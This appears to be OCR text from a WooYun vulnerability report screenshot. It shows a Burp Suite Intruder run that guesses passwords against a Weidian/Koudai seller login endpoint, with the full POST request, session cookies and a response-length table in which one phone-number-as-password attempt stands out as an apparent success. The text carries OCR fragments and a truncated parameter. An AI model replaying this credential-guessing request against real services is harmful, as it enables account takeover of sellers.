 73 13505811929 13505811929 302 476
74 13505811979 13505811979 302 476
75 13505812081 13505812081 302 476
76 13505812090 13505812090 302 476
77 135 2112 135 2112 302 1056
78 13505812167 13505812167 302 476
79 13505812189 13505812189 302 476
80 13505812225 13505812225 302 476
81 13505812229 13505812229 302 476
Request Response
Raw Params Headers Hex
POST /weidian/loginAsSeller HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap,
application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*
Referer: http://d.weidian.com/vshop/1/CPC/login_pwd.php
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: login.koudai.com
Content-Length: 192
Connection: close
Cache-Control: no-cache
Cookie: kd_meitu_uuid=732FD1B2AF3163FC7619308D8D533D5D; kd_meitu_flag=hasChanged;
kd_meitu_machineId=1E1B2BADCA1F1AA585C98C575991019D7F660457709E56F9199AA4B85C0CDB6D4
param=%7B%22client_type%22%3A%22PC%22%2C%22telephone%22%3A%22135 2112%22%2C%22password%22%3A%22135 2112%22%2C%
%7D&callback=post_1431505610756_5477332479022616
www.wooyun.org